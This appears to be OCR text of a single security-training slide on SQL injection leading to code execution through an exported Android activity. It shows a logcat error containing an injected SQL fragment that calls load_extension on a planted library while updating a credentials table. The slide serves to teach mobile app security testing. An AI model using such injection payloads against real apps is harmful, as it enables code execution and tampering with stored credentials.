 Attack: SQLi + RCE via exported activity
Abraham Aranguren
Step 3: Verify
E/AndroidRuntime( 5361): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed:
"/data/data/just.trust.me/test.so" has bad ELF magic: UPDATE creds SET auth_key = '' where
load_extension('/data/data/just.trust.me/test'));//'
+ 7asecurity.com
7A
SECURITY